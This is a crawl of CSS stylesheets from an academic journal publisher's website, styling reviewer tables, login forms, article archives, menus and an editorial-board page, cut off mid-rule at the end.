#reviewers table #status0 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status1 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status2 {background:#F90 url(../images/status2.png) repeat-x; height:29px;  border:1px solid #047700; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status3 {background:#F90 url(../images/status3.png) repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status4 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status5 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status6 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status7 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}







#cart { width:100px; background:#d9d9d9; height:20px; display:inline-block; padding:2px; line-height:20px; border-radius:5px; border:1px solid #ccc; cursor:pointer;}
#cart img { float:left; margin:0 5px 0 0;}


#clasfic {background:#fff; padding:5px; border-radius:5px; margin:10px 0; width:575px; display:table;}

#listjournal h1 {background:#CBECFE; margin:20px 0; padding:10px 5px; border-bottom:2px solid #069;}


#sidemenu {width:200px; min-height:400px; float:left; padding-right:10px; background:url(images/devide.png) right top no-repeat }
#sidemenu li {border-bottom:1px dotted #333; line-height:30px; list-style:none; }
#sidemenu li.account { background:#000066; color:#fff; border:none;  line-height:30px; list-style:none; text-indent:15px; border-radius:5px; margin:2px 0 0 0; transition:0.5s; cursor:pointer; }
#sidemenu li.account:hover {background:#0066FF;}
#thejournalviews {width:530px; float:left; margin-left:20px;}
#thejournalviews h3 {font-weight:bold;}
#thejournalviewsfull {width:600px; float:left; margin-left:20px;  }


#myaccount input {margin:5px 0; border:1px solid #D1D2D2; height:21px; box-shadow: inset 0 0 5px #C2F1FF; padding:5px; color:#0f5a9c; width:400px; display:block;}
#myaccount #erorr {background:#FCC;}

#myaccount #submit {background:#0066CC; height:32px; padding:0 30px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000;  font-size:12px; font-weight:bold; border-radius:3px; margin:10px 0 0 0; float:left; width:100px; box-shadow:none;}

 

#calander {width:520px;  display:table;  }

#calander #box {width:200px; float:left;} #calander #box:first-child {margin-right:50px;}
#calander #box #head { border:1px solid #006; height:40px; text-align:center; font-size:14px; line-height:40px; font-weight:bold; color:#666;}
#calander #box #detail {background:#006; border:1px solid #006; height:50px; line-height:50px; color:#fff; font-size:20px; text-align:center;}

#calander #daysleft {margin:20px 0 0 0; background:#B1CDF5; width:450px; height:40px; float:left; border-radius:5px; line-height:40px; text-align:center;}


#history {width:600px;  display:table;  }
#history #harti {width:500px; float:left; border-bottom:1px solid #006; height:30px; padding-left:10px; line-height:30px; background:#003399; color:#fff;} 
#history #hdown {width:70px; float:left; border-bottom:1px solid #006; background:#003399; text-align:center; height:30px; line-height:30px; color:#fff;}

#history #arti {width:498px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; height:35px; line-height:15px; padding:5px 0px 0 10px; } 
#history #down {width:68px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; background:#006; text-align:center; height:40px; line-height:40px; color:#fff;} 






.pgee a{color:#ff0084;}
.pgee{color:#ff0084; border:solid 1px #DDDDDD; padding:0px; text-decoration:none;margin-right:2px;}
.pgee a:link, 
.pgee a:visited {color:#0063e3; text-decoration:none; padding:2px;}
.pgee a:hover{ background: #FFDDFF; text-decoration:none;}


/****************Sudarshan***************
*										*
*		CODE BY TBS	(03-Nov-2016)		*
*										*
******************Rahul******************/


#header #logo {margin-bottom:20px; margin-top:20px;}
#header .search_box{ margin-top:3.5em}
#header .search_box form{ position:relative}
#header .search_box form .form-control{padding-right: 50px;}
#header .search_box form .btnSearch{position: absolute;right: 0;top: 0;width: 35px;height: 34px;background: url(../images/iconSearch.png) no-repeat 50% #056bb3;border: none;outline: none;cursor: pointer;z-index: 123;border-radius: 0 5px 5px 0;}
#header .search_box .advSearch{float: right;margin-top: 3px;}

#header  .reqBtn{margin-top: 20px; margin-bottom:15px;border-radius: 25px;padding: 7px 25px 7px 20px;text-transform: uppercase;font-size: 14px; position:relative;}
#header  .reqBtn i.fa{ padding-left:5px; font-size:16px;}
#header  .reqBtn:after{position: absolute;content: '';background: url(../images/sdw-book.png) no-repeat bottom;height: 11px;width: 81%;bottom: -11px;left: 0;background-size: 100% 100%;right: 0;margin: auto;}



#logininfo { float:right;background: #01ba54; position: relative; color:#d4dcd7}
#logininfo:before {position: absolute;content: '';border-top: 30px solid #01ba54;border-left: 20px solid transparent;left: -20px;top: 0;}
#logininfo ul {margin:0; padding:0;}
#logininfo ul li { display:inline-block;}
#logininfo ul li:after { content:'|'}
#logininfo ul li  a{display: inline-block;padding: 5px 15px;font-weight: bold;color: #fff;}
#logininfo ul li:first-child { }
#logininfo ul li:last-child:after{ content:''}



.leftContent,.rightContent{ margin-top:2em}
.leftContent h1,.rightContent h1{margin-top:0}

.moz-col-2{column-count: 2;-moz-column-count: 2;-webkit-column-count: 2;}
.moz-col-3{column-count: 3;-moz-column-count: 3;-webkit-column-count: 3;}

ul[class^="moz-col-"]{list-style:none; padding-left:0}

@media(max-width:767px){.text-xs-center{ text-align:center}.text-xs-left{ text-align:left}}

.journalBySubject .subtitle{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px; margin-bottom:0}
.journalBySubject .borderedContent{border: 1px solid #01b748;padding: 1.5em; line-height:1.7; margin-bottom:2em}
.journalBySubject .borderedContent li{ padding-bottom:5px}

ul.tabs,ul.commonTabs,ul.pagemenu{list-style: none;padding: 5px 5px 0;margin: 2em 0 0px 0;background: #0f5a9c;}
ul.tabs li,ul.commonTabs li,ul.pagemenu li{display: inline-block;}
ul.tabs li a,ul.commonTabs li a,ul.pagemenu li a{padding: 7px 15px;display: inline-block;color: #fff;background: #01b240;font-size: 12px;font-weight: bold;}
ul.tabs li.selected a,ul.commonTabs li.selected a,ul.pagemenu li.active a{background: #f4f4f4;color: #0f5a9c;}

.tabcontents,.pagemneu-detail{ padding:1em; border:1px solid #01b240; margin-top:-1px;}
.tabcontents .tabDetail{ display:none}

.navLetters{text-align: center;font-size: 15px; margin-bottom:1em; padding-bottom:1em; border-bottom:1px solid #ccc;}
.navLetters a{padding: 3px 2px;
background: #0f5a9c;
color: #fff;
display: inline-block;
margin: 0 1px;
min-width: 22px;}


.form-group{ margin-bottom:10px;display: inline-block;width: 100%;}
.fullwidthcontent{ width:100%; display:inline-block}

/* login page */
.regForm .formOuter{display: inline-block;width: 100%; border-radius:5px; border:1px solid #86c6f0; margin:15px 0; margin-top:0;
background: #d6ebfa;  
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );

}


.regForm .formOuter .box{ border-bottom:1px solid #87c7f0; box-shadow:0 1px 0 #d7ecfa;padding: 1em;display: inline-block;width: 100%;}	
.regForm .formOuter .box:last-child{ border-bottom:none; box-shadow:0 0px 0 #000;}
.regForm .formOuter label{ display:block; font-weight:600}
.regForm .formOuter .form-control{background: #fff;padding: 8px 10px;box-sizing: border-box; }
.regForm .formOuter .btn{background: #1686d0;color: #fff;border: 1px solid #0c7cc6;cursor: pointer;padding: 7px 15px;font-weight: 600;border-radius: 3px;font-size: 15px;outline: none;}


.booksList h4{ margin-top:5px}
.booksList .row{margin-bottom:2em}
.booksList .thumb figure{ background:url(../images/sdw-book.png) no-repeat center bottom; padding-bottom:10px;}
.booksList .thumb img{ border:1px solid #ccc; padding:5px; width:100%;	}
.booksList i.fa{ color:#00b849}

.boks_detail_list{margin-top:3em}
.boks_detail_list h5{color: #007ec8;font-size: 15px;line-height: 1.4; margin:5px 0}
.boks_detail_list .pull-right.btn{padding: 4px 10px; font-size: 10px; }
.boks_detail_list .box{width: 100%;display: inline-block;padding: 10px;}
.boks_detail_list .box:nth-child(odd){background:#f4f5fd;}
.boks_detail_list .box:nth-child(n):hover{background:#f5f5f5}

.leftNavlist{ margin:2em 0; padding:0;border:1px solid #eaeaea; padding:0 }
.leftNavlist h2{     margin: 0 8px 15px;
    padding: 10px;
    font-weight: 600;
    color: #01ba54;
    border-bottom: 2px solid #ccc; }
.leftNavlist ul{ padding:0 0 10px 0; margin:0}

.leftNavlist li{  display:block; border-bottom:1px solid #eaeaea}
.leftNavlist li a{display: block;padding: 7px 15px;color: #737373;font-size: 13px;font-weight: 600;}
.leftNavlist li a:hover{background:#01ba54; color:#fff}
.leftNavlist li:last-child{border:none; box-shadow:none}

.leftNavlist  .abstractLogin-title{    padding: 15px 10px 15px 50px;
    font-size: 15px;
    line-height: normal;
    font-weight: normal;
    border-bottom: 1px solid #eaeaea;
    position: relative;
        color: #fff;
    background: #01ba54;}
.leftNavlist  .abstractLogin-title:before{    font: normal normal normal 14px/1 FontAwesome;
    content: "\f084";
    position: absolute;
    left: 20px;
    top: 12px;
    transform: rotate(45deg);
    font-size: 20px;
    color: #fff;}
	
	
.leftNavlist  .abstractLogin-desc{ padding:1em 2em}

.leftNavlist.bihariNav { border:none}
.leftNavlist.bihariNav li{ border:none}
.leftNavlist.bihariNav li a{text-align: center;margin: 3px 0px;background: #ebebeb;border-radius: 5px;color:#424242;}
.leftNavlist.bihariNav li a:hover{background:#01ba54; color:#fff}


.archiveYears {margin:3em 0 2em 0; padding:0;border:1px solid #eaeaea; padding:0 0 12px 0}
.archiveYears h2{margin: 0 8px 15px;padding: 10px;font-weight: 600;color: #01ba54;border-bottom: 2px solid #ccc;}
.archiveYears h3{    background: url(../images/icon-expand.gif) no-repeat left center #fff; color: #737373;border-top: 1px solid #eaeaea;padding: 12px 0 12px 35px;background-position: 10px 10px;font-size: 13px; cursor:pointer; margin:0; font-weight:600}
.archiveYears h3:hover{background-color:#01ba54;color: #fff;}
.archiveYears ul{margin: 0em 0;padding: 5px 0 5px 25px; display:none;list-style: none;}	
.archiveYears ul li{ background:none!important}	
.archiveYears ul li a{ position: relative;display: block;padding: 5px 15px;color: #4c4c4c;font-size: 13px;font-weight: 600;}	
.archiveYears ul li:hover> a{ color:#01ba54 }
.archiveYears ul li a:after{    position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 9px;}

.archiveJournalList{ padding:0; list-style:none;}
.archiveJournalList li{}
.archiveJournalList li a{position: relative;display: block;padding: 1px 13px;color: #4c4c4c;font-size: 13px;font-weight: 600;}
.archiveJournalList li a:before{   position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 8px;}


.issnBgContent{background: #01b341;padding: 5px 10px;border-radius: 5px;display: inline-block;margin: 15px 5px 15px 0; color: #fff;font-weight: 600; float:left}

.shareOptions{ float:left}
.shareOptions strong{color: #337ab7;font-size: 14px;}
.subscribeTable td{vertical-align: middle!important;}
.subscribeTable .btn{padding: 2px 10px;font-size: 13px;}

.borderListContent {}
.borderListContent h2.title{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px;margin-bottom: 0;}
.borderListContent .boxContent{border: 1px solid #01b748;padding: 1.5em;line-height: 1.7;margin-bottom: 2em;}
.borderListContent iframe{ border:1px solid #ccc; padding:5px;} 

.journal_contact_add{border: 1px solid #e8e8e8;padding: 2em 1.2em;border-radius: 5px;background: #fafafa;}
.journal_contact_add p{margin-bottom: 20px;}
.journal_contact_add h1{font-size: 22px;color: #009ee5;margin-bottom: 15px;}	
.journal_contact_add .btn{margin: 5px 1px;font-size: 12px;padding: 5px;}	

.archiveDetailList h1{color: #01ba54;font-size: 22px;}
.archiveDetailList .box{border: 1px solid transparent;padding: 1.5em;border-radius: 5px;background: #fff;margin-bottom: 2em; transition:.5s;}
.archiveDetailList .box:hover{border-color: #0095e2;background: #fff;box-shadow: 0 0 10px #82bbef;}

.showDownloadList{    background: #fff;margin-bottom:5px;font-weight: 600;border-radius: 5px;}
.showDownloadList .btn{    background: #0095e2;color: #fff;font-size: 12px;padding: 3px 10px;}

.no-margin{ margin:0}




ul.tabs.journalTab li a{padding:7px 9px;}
.journalTabdetails .title{margin-top:0px;}

.htmlSlideImage{ margin-top:15px; margin-bottom:1em}
.htmlSlideImage .item { text-align:center}
.htmlSlideImage .item img{}


.showHidejournalTab { list-style:none; margin:0; padding:0 }
.showHidejournalTab li{ position:relative; display:inline-block }
.showHidejournalTab li:after{ content:'|' }
.showHidejournalTab li:last-child:after{ content:'' }
.showHidejournalTab li a{padding: 3px 7px;font-size: 13px;margin: 0 2px;border-radius: 3px;position:relative} 
.showHidejournalTab li a.active{background: #cccccc; color:#fff; font-weight:normal}	
.showHidejournalTab li a.active:after{ position:absolute; content:''}

.showHidejournalDetail{margin: 1em;padding: 1em;border: 1px solid #ccc;}
.showHidejournalDetail .showHideDetail{ display:none }
.showHidejournalDetail .showHideDetail.htmlSlideImage{display:block}
.showHidejournalDetail li{padding-bottom:10px;}


.journals_home .latestNews{}
.journals_home .nobelRow { display:inline-block; width:100%;border-bottom: 1px solid #ccc; padding:10px 0}
.journals_home .nobelRow:last-child{ border-bottom:none}
.journals_home .nobelRow img{ float:left; width: 100px;margin-right: 20px;padding: 2px;border: 1px solid #f1f1f1;}
.journals_home .nobelRow p{  text-align:left}
.journals_home .nobelRow p strong{ display:block; padding-bottom:5px;}


.journals_home .latestNews h4{font-size: 13px;display: block;padding: 11px 0;border-bottom: 1px solid #ccc;margin:0;
line-height: 1.4;font-weight: 600;text-align: left;}
.journals_home .latestNews h4{border-bottom:none;}
.journals_home .latestNews .date{    display: inline-block;
font-size: 13px;color: #000;font-style: italic;font-weight: normal;}

.ourStuff{}
.ourStuff .box { margin-bottom:2em}
.ourStuff .box h1{ font-size:20px;}
.ourStuff .box .price{     font-size: 13px;
    font-weight: 600;
    color: #01ba54;}
.ourStuff .box img{ width:100%;padding: 5px;border: 1px solid #e0e0e0;}

.padding1em{padding:1em}
.padding1em .form-group{ display:block; width:auto}

.accordion .smallbox{ padding:0; margin:0; list-style:none}
.accordion .smallbox li{ display:inline-block; border:1px solid #ececec}
.accordion .smallbox li img{ display:block}
.accordion .smallbox li strong{display: block;text-align: center;padding: 5px 0 3px;background: #ececec;font-size: 11px;}

.accordion{width:100%; display:inline-block; margin:1em 0 2em}
.accordion .accordion-title{margin: 5px 0 0;padding: 10px 30px 10px 15px;background: #dcdcdc;font-size: 18px;color: #337ab7; cursor:pointer; width:100%; display:inline-block; position:relative}
.accordion .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content: "\f067";position: absolute;right: 9px;font-size: 19px;transition: 1s;top: 12px;}
.accordion .accordion-title.active:after{   content: "\f068";}
.accordion .accordion-title.active{ background:#337ab7; color:#fff}
.accordion .detail{ display:none;padding: 1em;border: 1px solid #337ab7;width: 100%;float: left;}



.moreaboutAuthor{ margin:0}
.moreaboutAuthor .accordion-title{margin: 5px 0 0;padding: 2px 3px 2px 22px;background: none;font-size: 15px;color: #000; cursor:pointer; width:100%; display:inline-block; position:relative}
.moreaboutAuthor .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content:"\f067";position: absolute;left:2px;font-size: 14px;top: 8px;}
.moreaboutAuthor .accordion-title.active:after{content:"\f068";transform: rotate(0deg);}

.moreaboutAuthor .accordion-title.active{ background:none; color:#337ab7}
.moreaboutAuthor .detail{ display:none;padding: 1em 2em;border: none;width: 100%;float: left;}
.moreaboutAuthor .detail ul{margin: 0; padding: 0 0 0 15px;}

.citation-right-box{}
.citation-right-box .citation-top-row{ display:inline-block; width:100%; border-bottom:2px solid #ccc;border-left: 1px solid #ccc;}
.citation-right-box .citation-top-row .box{width: 33.33%;float: left;text-align: center;height: 50px;padding-top: 5px;border-right: 1px solid #ccc;}
.citation-right-box .citation-top-row .box .totalCount{display: block;width: 30px;height: 30px;line-height: 30px;border-radius: 50%;margin: 0 auto;color: #337ab7;font-weight: 600;margin-top: -7px;margin-bottom: 2px;font-size: 12px;text-align: center;box-shadow: 0 0 5px #5f5f5f;}

.citation-right-box .citation-desc-row ul.smallbox{padding:0; margin:0; list-style:none;    display: flex;}
.citation-right-box .citation-desc-row ul.smallbox li{border:1px solid #ececec; margin:0 1px}
.citation-right-box .citation-desc-row ul.smallbox li img{ display:block}
.citation-right-box .citation-desc-row ul.smallbox li{}
.citation-right-box .citation-desc-row ul.smallbox li strong{display: block;text-align: center;padding: 3px 0 3px;background: #ececec;font-size: 7px; font-weight:normal}



ul.tabs.abstractTabs{background: none;border-bottom: 2px solid #ccc;padding: 0;}
ul.tabs.abstractTabs li{}
ul.tabs.abstractTabs li a{background: none;padding: 7px 25px 7px 2px;color: #6ab0ec;border-bottom: 3px solid transparent;margin-bottom: -2px; text-decoration:none!important}
ul.tabs.abstractTabs li.selected  a{background: none;border-bottom: 3px solid #337ab7; color:#000}


.enumeration{ margin-bottom:20px;}
.enumeration p{ margin-bottom:0px;}
.icon-keyline-before{ position:relative; margin-bottom:0; padding-left:15px;}
.icon-keyline-before:before{content: '';border-left: 1px dotted #8c8c8c;left: 0;position: absolute;width: 1px;
height: 8px;}
.icon-keyline-before:after{     content: '';border-bottom: 1px dotted #8c8c8c;left: 0;position: absolute;width: 12px;height: 9px;}


.affiliationsAuthor{border-right:1px solid #ccc}
.author-aff-outer{padding: 1em;    margin-top: -10px;
    background: #ebebeb;}
h3.h-title{    border-bottom: 1px solid #e6e6e6; padding-bottom: 5px;}


.lattestArticle{ border:1px solid #d8d8d8; padding:1px; margin-bottom:1em}
.lattestArticle h1{background: #32a6de;color: #fff;font-size: 18px;font-weight: 600;margin: 0;padding: 15px; } 
.lattestArticle .box{padding: 15px 0;margin: 0 15px; border-bottom:1px solid #32a6de}
.lattestArticle .box:last-child{border-bottom:0;}		
.lattestArticle .box h5{ font-size:13px; font-weight:600; color:#0597dd; line-height:1.7; margin:0 0 5px;}
.lattestArticle .box h5 a,.lattestArticle .box .author{color:#0597dd;}
.lattestArticle .box p{color:#444545; margin-bottom:5px;}


.leftContent h1, .leftContent h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 600;
}

#mhtml p { text-align:justify; }
#mhtml table {	background:#f6ebeb; }
#mhtml table p { text-align:left; }
#mhtml .contribution { background:#CCC; padding:5px 3px; text-align:left; }
#mhtml .bggrey { text-align:left; background:#DCDCDC; }
#mhtml h2 { color:blue;	}
#mhtml hr.refborder { border-top:1px dashed blue; }
#mhtml .acenter { text-align:center; }

.browseList ul{padding:0}
.browseList h1{ background-color:#01ba54}
.browseList li { border-bottom:1px solid #0597dd; list-style:none}
.browseList li:last-child{ border-bottom:none} 
.browseList li a{  text-decoration:none; color:#0597dd; font-weight:600; font-size:14px; padding:8px 0 8px 20px; display:block; position:relative; transition:0.3s}
.browseList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 5px solid transparent;border-bottom: 5px solid transparent;left: 5px;top: 15px;}
.browseList li:hover a:before,.browseList li.active a:before{ border:none;  top:20px; width:15px; border-bottom:3px solid #01ba54}
.browseList li:hover a,.browseList li.active a{ color:#01ba54; padding-left:25px;}

.editorList{ margin-bottom:2em }
.editorList .box{margin-bottom: 20px; min-height: 125px; padding: 15px;border: 1px solid #efefef;display: inline-block;width: 100%;border-radius: 5px;background: #fafafa;transition:.5s}
.editorList .box:hover{    box-shadow: 0 0 5px #0b522b;}	
.editorList .thumb{ padding:0 15px 10px 0}
.editorList .title{border-bottom: 2px solid #ccc;font-size: 20px;padding-bottom: 6px;margin-bottom: 1em;color:#0f5a9c}
.editorList .title span{    border-bottom: 2px solid #01b240;padding-bottom: 6px;padding-right: 15px;}

.reviewerTable  th{ background:#c1c1c1!important; font-size:15px;}
.reviewerTable  td{ vertical-align:middle!important; font-size:14px;}

.inline-block{display:inline-block; float:none}
.noborder{border:none;}
@media (max-width:767px){.rightContent .abs_html_nav{ width:100%!important; position:static!important}}

.editorList .box .btn {padding: 2px 10px; font-size: 10px;}

#header .container{position:relative}
#google_translate_element{     
    /*position: absolute;*/
    right:23%;
    top: 0;}
#google_translate_element .goog-te-gadget{ font-size:0px!important;}
#google_translate_element .goog-logo-link{display:none!important}
.goog-te-banner-frame.skiptranslate {
    display: none !important;
    } 
body {
    top: 0px !important; 
    }

#copyright .social a {
    margin-right: 5px;
    display: inline-block;
}	
	
#copyright .social i.fa {
    width: 25px;
    height: 25px;
    display: inline-block;
    border-radius: 50%;
    background: #0597dd;
    color: #fff;
    text-align: center;
    padding: 7px 0;
}	
.editorList div.box a {
    display: block;
    float: left;
    margin-right: 12px;
}
.tableScroll{
	overflow-y:auto;
	height:300px;
}
.owl-carousel-video iframe{width:100%; border:1px solid #ccc; padding:3px;}
.highcharts-credits,.highcharts-button-symbol{ display:none!important}

.refinebox
{
    height:107px;
    overflow:hidden;
}
.aless
{
    display:none;
}
.resultbox
{padding:5px;}

.resultbox.oddbox:hover {
    background-color: #d6ebfa73;
}

.resultbox.evenbox:hover {
    background-color: #c5cbe34f;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.jlist tr:nth-child(even) {background-color: #f2f2f2;}
.citation_author {
    display: inline-block;
    font-size: 14px;
    margin: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/skins/blue.css
body_size: 2881
content:
.mega-menu ul, .mega-menu ul li{list-style:none;}
.mega-menu ul{position:relative;padding:0;margin:0;}
.mega-menu ul li ul{display:none;list-style:none;}
.mega-menu .sub{display:none;}
.mega-menu .sub ul{display:block;}
.blue{font:normal 13px;line-height:16px;background:url(../../images/nav-loop.png) repeat-x;border-top:#e9e9e9 1px solid;width:100%;}
.blue ul.mega-menu, .blue ul.mega-menu, .blue ul.mega-menu li{margin:0;padding:0;border:none;}
.blue ul.mega-menu{    width: 1000px;
    height: 40px;
    position: relative;
    list-style: none;
    z-index: 999;
    margin: 0 auto;}
.blue ul.mega-menu li{float:left;margin:0;padding:0;font-size:12px;font-weight:bold;opacity:0.9;filter:alpha(opacity=95);}
.blue ul.mega-menu li a{float:left;display:block;padding:12px 15px 12px 15px;text-decoration:none;}
.blue ul.mega-menu li a.dc-mega{position:relative;}
.blue ul.mega-menu li a .dc-mega-icon{display:block;position:absolute;top:18px;right:15px;width:8px;height:6px;}
.blue ul.mega-menu li.mega-hover a, .blue ul.mega-menu li a:hover{background-position:100% -40px;color:#007ec8;text-shadow:none;}
.blue ul.mega-menu li.mega-hover a .dc-mega-icon{background-position:0 100%;}
.blue ul.mega-menu li .sub-container{position:absolute;padding-left:20px;margin-left:-3px;background:url(images/bg_sub_left.png) no-repeat 0 100%;}
.blue ul.mega-menu li .sub{background:url(images/bg_sub.png) no-repeat 100% 100%;padding:20px 20px 20px 10px;}
.blue ul.mega-menu li .sub-container.mega .sub{padding:20px 20px 10px 0;}
.blue ul.mega-menu li .sub .row{width:900px !important;overflow:hidden;clear:both;}
.blue ul.mega-menu li .sub li{float:left;width:200px;list-style:none;}
.blue ul.mega-menu li .sub li.mega-hdr{margin:0 10px 10px 0;float:left;}
.blue ul.mega-menu li .sub li.mega-hdr.last{margin-right:0;}
.blue ul.mega-menu li .sub a{background:none;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a{padding:5px 5px 5px 15px;margin-bottom:5px;background:#304B73 url(images/bg_mega_hdr.png) no-repeat 0 0;text-transform:uppercase;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;    height: auto!important;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a:hover{color:#A8B7CF;text-shadow:none;}
.blue ul.mega-menu .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(images/arrow_off.png) no-repeat 5px 8px;font-weight:normal;}
.blue ul.mega-menu .sub li.mega-hdr li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 5px 8px;}
.blue ul.mega-menu .sub ul li{padding-right:0;}
.blue ul.mega-menu li .sub-container.non-mega .sub{padding:20px 20px 20px 0;}
.blue ul.mega-menu li .sub-container.non-mega li{padding:0;width:190px;margin:0;}
.blue ul.mega-menu li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(images/arrow_off.png) no-repeat 7px 10px;}
.blue ul.mega-menu li .sub-container.non-mega li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 7px 10px;}

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/vit-style.css
body_size: 9011
content:
.vit *{transition:.3s ease}.vit li{list-style-type:none}.vit ul,.vit ol{padding:0;margin:0}.vit figure{margin-bottom:0;overflow:hidden;transform:none}.vit img{max-width:100%;object-fit:cover}.vit img:hover{transform:scale(1.1)}.vit .logo img,.vit .banner img{transform:none}.vit a{text-decoration:none;color:#0e76c5}.vit a:hover{color:#0e76c5}.vit h1{font-size:50px;font-weight:700;text-transform:capitalize}.vit h2{font-size:35px;font-weight:700;text-transform:capitalize;position:relative}.vit h3{font-size:20px;font-weight:600}.vit h4{font-size:18px;font-weight:700}.vit p:empty{display:none}.vit .flex{display:flex}.vit .fww{flex-wrap:wrap}.vit .fdc{flex-direction:column}.vit .aic{align-items:center}.vit .jcc{justify-content:center}.vit .jce{justify-content:end}.vit .jcs{justify-content:start}.vit .jcsb{justify-content:space-between}.vit .aib{align-items:baseline}.vit .tac{text-align:center}.vit .tae{text-align:end}.vit .tas{text-align:start}.vit .flexBox{display:flex;align-items:center;justify-content:center}.vit .ov{overflow:visible}.vit .oh{overflow:hidden}.vit .ovi{overflow:visible !important}.vit .ohi{overflow:hidden !important}.vit .tn{transform:none}.vit .tni{transform:none !important}.vit section{padding:65px 0;position:relative;overflow:hidden}.vit .tbtn{padding:10px 22px;background:#0e76c5;display:inline-flex;align-items:center;justify-content:center;font-weight:600;font-size:18px;border-radius:24px;color:#fff;border:1px solid #0e76c5;transition:.5s ease}.vit .tbtn:hover{background-color:#fff;color:#000}.vit .tbtn:hover i{color:#000;animation:1s tada 2}.vit .tbtn i{color:#fff;margin-left:10px}.vit .tbtn2{padding:10px 22px;background:#fff;color:#000;align-items:center;justify-content:center;font-weight:600;text-align:center;font-size:18px;display:inline-flex;border:1px solid #0e76c5;transition:.5s ease;border-radius:24px}.vit .tbtn2:hover{background-color:#000;color:#fff}.vit .logo img{width:100%}.vit .closeBox{display:none}.vit .headBox{margin-bottom:3rem;text-align:center}.vit.editorial-board{padding:60px 0}.vit.editorial-board h1,.vit.editorial-board h2{color:#222;font-weight:700}.vit.editorial-board h1{font-size:26px}.vit.editorial-board .list-box{display:flex;gap:40px;flex-wrap:wrap;margin-top:15px}.vit.editorial-board .list-box ul{padding-left:20px;flex:1;font-size:12px}.vit.editorial-board .list-box ul li{list-style:disc;margin-bottom:7px;line-height:normal}.vit.editorial-board .list-box ul li a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .list-box ul li a:hover{text-decoration:underline}.vit.editorial-board .note{margin-top:20px;font-size:14px}.vit.editorial-board .note a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .note a:hover{text-decoration:underline}.vit.editorial-board .flex h2{font-size:20px}.vit.editorial-board .flex .search-box{flex:0 0 32%}.vit.editorial-board .flex .search-box input{width:100%;padding:10px;font-size:1em}.vit.editorial-board .member{display:flex;align-items:flex-start;padding:30px 20px;gap:20px;border-bottom:1px solid #ddd;padding-bottom:20px}.vit.editorial-board .member:nth-child(2n+2){background:#eee}.vit.editorial-board .member .img-box{width:80px;height:80px;border-radius:50%;overflow:hidden}.vit.editorial-board .member .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info{flex:1;font-size:12px;line-height:normal}.vit.editorial-board .member .info h3{margin:0;font-weight:700;font-size:14px;color:#4f5671}.vit.editorial-board .member .info h3 a{margin-left:10px;color:#4f5671}.vit.editorial-board .member .info h3 a:hover{text-decoration:underline}.vit.editorial-board .member .info h3+em{display:block}.vit.editorial-board .member .info h3 .pop-parent:hover>.title-pop-up{display:block}.vit.editorial-board .member .info>h3 .pop-parent{position:relative;cursor:pointer;display:inline-block}.vit.editorial-board .member 